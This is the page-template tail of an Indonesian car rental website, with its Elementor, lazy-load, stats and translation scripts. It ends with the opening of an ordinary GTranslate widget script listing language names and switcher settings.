Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-30932321"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"a51a95088b"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181053880","post":"5417","tz":"7","srv":"www.kalijagarentcar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181053880", "5417" ]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e593f25f49"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5417,"title":"Rental%20Mobil%20Lengkong%20Karya%20Telp%20081314914474%20-%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/11\/IMG-20201101-WA0328.jpg?fit=800%2C448&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_30932321-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30932321'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-30932321","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-lengkong-karya" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="30932321" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"9940699602","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:13:10 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 14:13:10 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js
body_size: 8854
content:
(function(){
    var gt = window.gtranslateSettings || {};
    gt = gt[document.currentScript.getAttribute('data-gt-widget-id')] || gt;

    if(gt.default_language == null) {
        console.log('gtranslateSettings is not properly initialized');
        return;
    }

    var lang_array_english = {"af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bs":"Bosnian","bg":"Bulgarian","ca":"Catalan","ceb":"Cebuano","ny":"Chichewa","zh-CN":"Chinese (Simplified)","zh-TW":"Chinese (Traditional)","co":"Corsican","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","en":"English","eo":"Esperanto","et":"Estonian","tl":"Filipino","fi":"Finnish","fr":"French","fy":"Frisian","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","ht":"Haitian Creole","ha":"Hausa","haw":"Hawaiian","iw":"Hebrew","hi":"Hindi","hmn":"Hmong","hu":"Hungarian","is":"Icelandic","ig":"Igbo","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","jw":"Javanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","ku":"Kurdish (Kurmanji)","ky":"Kyrgyz","lo":"Lao","la":"Latin","lv":"Latvian","lt":"Lithuanian","lb":"Luxembourgish","mk":"Macedonian","mg":"Malagasy","ms":"Malay","ml":"Malayalam","mt":"Maltese","mi":"Maori","mr":"Marathi","mn":"Mongolian","my":"Myanmar (Burmese)","ne":"Nepali","no":"Norwegian","ps":"Pashto","fa":"Persian","pl":"Polish","pt":"Portuguese","pa":"Punjabi","ro":"Romanian","ru":"Russian","sm":"Samoan","gd":"Scottish Gaelic","sr":"Serbian","st":"Sesotho","sn":"Shona","sd":"Sindhi","si":"Sinhala","sk":"Slovak","sl":"Slovenian","so":"Somali","es":"Spanish","su":"Sundanese","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese","cy":"Welsh","xh":"Xhosa","yi":"Yiddish","yo":"Yoruba","zu":"Zulu"};
    var lang_array_native = {"af":"Afrikaans","sq":"Shqip","am":"\u12a0\u121b\u122d\u129b","ar":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","hy":"\u0540\u0561\u0575\u0565\u0580\u0565\u0576","az":"Az\u0259rbaycan dili","eu":"Euskara","be":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u043a\u0430\u044f \u043c\u043e\u0432\u0430","bn":"\u09ac\u09be\u0982\u09b2\u09be","bs":"Bosanski","bg":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","ca":"Catal\u00e0","ceb":"Cebuano","ny":"Chichewa","zh-CN":"\u7b80\u4f53\u4e2d\u6587","zh-TW":"\u7e41\u9ad4\u4e2d\u6587","co":"Corsu","hr":"Hrvatski","cs":"\u010ce\u0161tina\u200e","da":"Dansk","nl":"Nederlands","en":"English","eo":"Esperanto","et":"Eesti","tl":"Filipino","fi":"Suomi","fr":"Fran\u00e7ais","fy":"Frysk","gl":"Galego","ka":"\u10e5\u10d0\u10e0\u10d7\u10e3\u10da\u10d8","de":"Deutsch","el":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","gu":"\u0a97\u0ac1\u0a9c\u0ab0\u0abe\u0aa4\u0ac0","ht":"Kreyol ayisyen","ha":"Harshen Hausa","haw":"\u014clelo Hawai\u02bbi","iw":"\u05e2\u05b4\u05d1\u05b0\u05e8\u05b4\u05d9\u05ea","hi":"\u0939\u093f\u0928\u094d\u0926\u0940","hmn":"Hmong","hu":"Magyar","is":"\u00cdslenska","ig":"Igbo","id":"Bahasa Indonesia","ga":"Gaeilge","it":"Italiano","ja":"\u65e5\u672c\u8a9e","jw":"Basa Jawa","kn":"\u0c95\u0ca8\u0ccd\u0ca8\u0ca1","kk":"\u049a\u0430\u0437\u0430\u049b \u0442\u0456\u043b\u0456","km":"\u1797\u17b6\u179f\u17b6\u1781\u17d2\u1798\u17c2\u179a","ko":"\ud55c\uad6d\uc5b4","ku":"\u0643\u0648\u0631\u062f\u06cc\u200e","ky":"\u041a\u044b\u0440\u0433\u044b\u0437\u0447\u0430","lo":"\u0e9e\u0eb2\u0eaa\u0eb2\u0ea5\u0eb2\u0ea7","la":"Latin","lv":"Latvie\u0161u valoda","lt":"Lietuvi\u0173 kalba","lb":"L\u00ebtzebuergesch","mk":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0458\u0430\u0437\u0438\u043a","mg":"Malagasy","ms":"Bahasa Melayu","ml":"\u0d2e\u0d32\u0d2f\u0d3e\u0d33\u0d02","mt":"Maltese","mi":"Te Reo M\u0101ori","mr":"\u092e\u0930\u093e\u0920\u0940","mn":"\u041c\u043e\u043d\u0433\u043e\u043b","my":"\u1017\u1019\u102c\u1005\u102c","ne":"\u0928\u0947\u092a\u093e\u0932\u0940","no":"Norsk bokm\u00e5l","ps":"\u067e\u069a\u062a\u0648","fa":"\u0641\u0627\u0631\u0633\u06cc","pl":"Polski","pt":"Portugu\u00eas","pa":"\u0a2a\u0a70\u0a1c\u0a3e\u0a2c\u0a40","ro":"Rom\u00e2n\u0103","ru":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","sm":"Samoan","gd":"G\u00e0idhlig","sr":"\u0421\u0440\u043f\u0441\u043a\u0438 \u0458\u0435\u0437\u0438\u043a","st":"Sesotho","sn":"Shona","sd":"\u0633\u0646\u068c\u064a","si":"\u0dc3\u0dd2\u0d82\u0dc4\u0dbd","sk":"Sloven\u010dina","sl":"Sloven\u0161\u010dina","so":"Afsoomaali","es":"Espa\u00f1ol","su":"Basa Sunda","sw":"Kiswahili","sv":"Svenska","tg":"\u0422\u043e\u04b7\u0438\u043a\u04e3","ta":"\u0ba4\u0bae\u0bbf\u0bb4\u0bcd","te":"\u0c24\u0c46\u0c32\u0c41\u0c17\u0c41","th":"\u0e44\u0e17\u0e22","tr":"T\u00fcrk\u00e7e","uk":"\u0423\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0430","ur":"\u0627\u0631\u062f\u0648","uz":"O\u2018zbekcha","vi":"Ti\u1ebfng Vi\u1ec7t","cy":"Cymraeg","xh":"isiXhosa","yi":"\u05d9\u05d9\u05d3\u05d9\u05e9","yo":"Yor\u00f9b\u00e1","zu":"Zulu"};

    var default_language = gt.default_language;
    var languages = gt.languages||Object.keys(lang_array_english);
    var alt_flags = gt.alt_flags||{};
    var flag_size = gt.flag_size||32;
    var flag_style = gt.flag_style||'2d';
    var flags_location = gt.flags_location||'https://cdn.gtranslate.net/flags/';
    var url_structure = gt.url_structure||'none';
    var custom_domains = gt.custom_domains||{};

    var switcher_horizontal_position = gt.switcher_horizontal_position||'left';
    var switcher_vertical_position = gt.switcher_vertical_position||'bottom';
    var switcher_open_direction = gt.switcher_open_direction||'bottom';
    var native_language_names = gt.native_language_names||false;
    var detect_browser_language = gt.detect_browser_language||false;
    var wrapper_selector = gt.wrapper_selector||'.gtranslate_wrapper';

    var switcher_text_color = gt.switcher_text_color||'#666';
    var switcher_arrow_color = gt.switcher_arrow_color||'#666';
    var switcher_border_color = gt.switcher_border_color||'#ccc';
    var switcher_background_color = gt.switcher_background_color||'#fff';
    var switcher_background_shadow_color = gt.switcher_background_shadow_color||'#efefef';
